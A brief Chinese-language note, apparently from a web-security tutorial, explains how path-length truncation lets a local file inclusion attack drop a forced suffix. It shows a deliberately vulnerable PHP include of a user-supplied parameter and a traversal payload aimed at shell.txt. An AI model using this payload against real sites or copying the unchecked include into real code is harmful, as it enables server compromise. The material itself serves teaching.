 Windows下目录最大长度为256字节，超出的部分会被丢弃；
Linux下目录最大长度为4096字节，超出的部分会被丢弃。
假设测试代码为：
<?php
$file = $_GET['file'];
include $file.'/test/test.php';
?>
则输入
index.php?file=../../../../ .... ../ shell.txt
后缀/test/test.php，在达到最大值后会被直接丢弃掉。